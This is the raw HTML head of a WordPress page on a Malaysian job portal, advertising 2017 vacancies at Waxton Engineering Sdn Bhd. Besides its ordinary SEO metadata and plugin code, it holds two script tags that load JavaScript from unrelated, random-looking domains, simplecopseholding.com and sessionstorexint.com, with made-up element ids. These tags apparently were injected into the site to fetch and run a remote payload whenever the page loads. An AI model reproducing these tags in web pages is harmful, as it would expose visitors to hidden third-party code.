

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/
body_size: 23910
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://infokerjaya.org/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jawatan Kosong Terkini Waxton Engineering Sdn Bhd &#8226; Jawatan Kosong Terkini</title>
	<meta name="description" content="MAKLUMAT KERJA KOSONG: Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh" />
	<link rel="canonical" href="https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jawatan Kosong Terkini Waxton Engineering Sdn Bhd &#8226; Jawatan Kosong Terkini" />
	<meta property="og:description" content="MAKLUMAT KERJA KOSONG: Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh" />
	<meta property="og:url" content="https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/" />
	<meta property="og:site_name" content="InfoKerjaya" />
	<meta property="article:published_time" content="2017-07-23T04:37:05+00:00" />
	<meta property="og:image" content="https://infokerjaya.org/wp-content/uploads/2017/07/Waxton-Engineering-Sdn-Bhd.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Info Kerjaya" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EbeepMedia" />
	<meta name="twitter:site" content="@EbeepMedia" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Info Kerjaya" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/","url":"https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/","name":"Jawatan Kosong Terkini Waxton Engineering Sdn Bhd &#8226; Jawatan Kosong Terkini","isPartOf":{"@id":"https://infokerjaya.org/#website"},"primaryImageOfPage":{"@id":"https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/#primaryimage"},"image":{"@id":"https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/#primaryimage"},"thumbnailUrl":"https://infokerjaya.org/wp-content/uploads/2017/07/Waxton-Engineering-Sdn-Bhd.png","datePublished":"2017-07-23T04:37:05+00:00","author":{"@id":"https://infokerjaya.org/#/schema/person/1f795e8037f2e2b58ff7c34afb88f0b2"},"description":"MAKLUMAT KERJA KOSONG: Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh","breadcrumb":{"@id":"https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/#primaryimage","url":"https://infokerjaya.org/wp-content/uploads/2017/07/Waxton-Engineering-Sdn-Bhd.png","contentUrl":"https://infokerjaya.org/wp-content/uploads/2017/07/Waxton-Engineering-Sdn-Bhd.png","width":1200,"height":627},{"@type":"BreadcrumbList","@id":"https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://infokerjaya.org/"},{"@type":"ListItem","position":2,"name":"Jawatan Kosong Terkini Waxton Engineering Sdn Bhd"}]},{"@type":"WebSite","@id":"https://infokerjaya.org/#website","url":"https://infokerjaya.org/","name":"InfoKerjaya","description":"Portal Informasi Jawatan Kosong Malaysia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infokerjaya.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://infokerjaya.org/#/schema/person/1f795e8037f2e2b58ff7c34afb88f0b2","name":"Info Kerjaya","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infokerjaya.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a7b8523f3d07b48a247267d90688d560ed3b99e8a0c43cb692931ba360b9f50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a7b8523f3d07b48a247267d90688d560ed3b99e8a0c43cb692931ba360b9f50e?s=96&d=mm&r=g","caption":"Info Kerjaya"},"sameAs":["https://infokerjaya.org"],"url":"https://infokerjaya.org/author/info-kerjaya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="InfoKerjaya &raquo; Feed" href="https://infokerjaya.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoKerjaya &raquo; Comments Feed" href="https://infokerjaya.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoKerjaya &raquo; Jawatan Kosong Terkini Waxton Engineering Sdn Bhd Comments Feed" href="https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infokerjaya.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<script>function cpLoadCSS(e,t,n){"use strict";var i=window.document.createElement("link"),o=t||window.document.getElementsByTagName("script")[0];return i.rel="stylesheet",i.href=e,i.media="only x",o.parentNode.insertBefore(i,o),setTimeout(function(){i.media=n||"all"}),i}</script><style>.cp-popup-container .cpro-overlay,.cp-popup-container .cp-popup-wrapper{opacity:0;visibility:hidden;display:none}</style><link rel='stylesheet' id='structured-content-frontend-css' href='https://infokerjaya.org/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infokerjaya.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://infokerjaya.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://infokerjaya.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://infokerjaya.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script>document.addEventListener('DOMContentLoaded', function(event) {  if( typeof cpLoadCSS !== 'undefined' ) { cpLoadCSS('https://infokerjaya.org/wp-content/plugins/convertpro/assets/modules/css/cp-popup.min.css?ver=1.8.5', 0, 'all'); } }); </script>
<link rel='stylesheet' id='ez-toc-css' href='https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400,600,700,500,800,400italic%7CNoto+Serif:700,400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://infokerjaya.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://infokerjaya.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infokerjaya.org/wp-json/wp/v2/posts/3984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infokerjaya.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p4qbsf-12g' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infokerjaya.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infokerjaya.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F&#038;format=xml" />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://infokerjaya.org/2017/07/jawatan-kosong-terkini-waxton-engineering-sdn-bhd/"},"headline":"Jawatan Kosong Terkini Waxton Engineering Sdn Bhd","image":{"@type":"ImageObject","url":"https://infokerjaya.org/wp-content/uploads/2017/07/Waxton-Engineering-Sdn-Bhd.png","width":1200,"height":627},"datePublished":"2017-07-23T12:37:05","dateModified":"2017-07-23T12:37:05","author":{"@type":"Person","name":"Info Kerjaya","url":"https://infokerjaya.org/author/Info Kerjaya"},"publisher":{"@type":"Organization","name":"InfoKerjaya","logo":{"@type":"ImageObject","url":"https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"}},"description":"MAKLUMAT KERJA KOSONG:\r\nSekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan seperti yang diiklankan di bawah.\r\n\r\n \tNama Majikan: Waxton Engineering Sdn Bhd\r\n \tLokasi Kekosongan: Selangor\r\n \tTarikh Tutup Permohonan:   22 Ogos 2017\r\n\r\n\r\n\r\n\r\nMAKLUMAT JAWATAN:\r\nJawatan kosong terkini yang diiklankan adalah seperti berikut:\r\n\r\n1.SITE SUPERVISOR\r\n2.PROJECT ENGINEER\r\n3.CUSTOMER SERVICE\r\n4.CCTV TECHNICIAN\r\n5.JUNIOR MARKETING EXECUTIVE\r\n\r\nUntuk mengemukakan permohonan jawatan kosong terbaru di atas, pastikan anda ikuti langkah memohon kerja kosong terkini seperti di bawah.\r\n\r\n\r\n\r\nKEPERLUAN &amp; KELAYAKAN:\r\nSekiranya anda, calon yang berkelayakan dengan Ijazah, Diploma, Sijil Tinggi Persekolahan (SPM, STPM, \"A\" Level, Pre-U) atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas. (Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu)\r\n\r\nSelain itu calon juga perlulah mempunyai ciri-ciri berikut:\r\n\r\n \tBerperwatakan menarik\r\n \tBerpengetahuan\r\n \tMempunyai ciri kepimpinan\r\n \tdan lain-lain (rujuk kelayakan permohonan di bawah)\r\n\r\n\r\n\r\n\r\nKELEBIHAN:\r\n\r\n \tGaji dengan pelbagai imbuhan menarik\r\n \tCuti Tahunan\r\n \tCuti Sakit\r\n \tdan lain-lain (rujuk iklan permohonan kerja kosong di bawah)\r\n\r\n\r\n\r\n\r\nBAGAIMANA MEMOHON:\r\nPermohonan boleh dilakukan secara online. Klik pautan \"APPLY NOW\" di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja di atas.\r\n\r\nPemohon perlu mendaftar terlebih dahulu sebelum membuat pengisian maklumat yang diperlukan dalam sistem.\r\n\r\nPemohon disarankan untuk mengemaskini maklumat-maklumat terkini yang diperlukan. Hanya calon yang terpilih dan di senarai pendek sahaja akan di panggil menghadiri temuduga.\r\n\r\n\r\n\r\n&nbsp;\r\n (Sila Gunakan Sistem Permohonan Melalui Link Di Atas Sahaja)"}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johor","url":"https:\/\/infokerjaya.org\/cat\/negeri\/johor\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kelantan","url":"https:\/\/infokerjaya.org\/cat\/negeri\/kelantan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"KL","url":"https:\/\/infokerjaya.org\/cat\/negeri\/kuala-lumpur\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Melaka","url":"https:\/\/infokerjaya.org\/cat\/negeri\/negeri-melaka\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"N.Sembilan","url":"https:\/\/infokerjaya.org\/cat\/negeri\/negeri-sembilan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pahang","url":"https:\/\/infokerjaya.org\/cat\/negeri\/pahang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Perak","url":"https:\/\/infokerjaya.org\/cat\/negeri\/perak\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name"